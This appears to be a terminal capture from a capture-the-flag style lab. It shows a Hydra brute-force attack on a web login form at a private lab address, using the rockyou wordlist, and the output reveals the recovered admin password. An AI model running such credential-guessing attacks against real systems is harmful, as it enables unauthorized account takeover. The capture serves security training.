 ~ hydra -l admin -P /home/wolf/rockyou.txt 10.10.237.218 http-post-form '/index.php:username=^USER^&password=^PASS^:Invalid username o
r password'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (
this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-21 10:25:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.237.218:80/index.php:username=^USER^&password=^PASS^:Invalid username or password
[STATUS] 2277.00 tries/min, 2277 tries in 00:01h, 14342121 to do in 104:59h, 16 active
[80][http-post-form] host: 10.10.237.218   login: admin   password: sleepy
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-21 10:27:01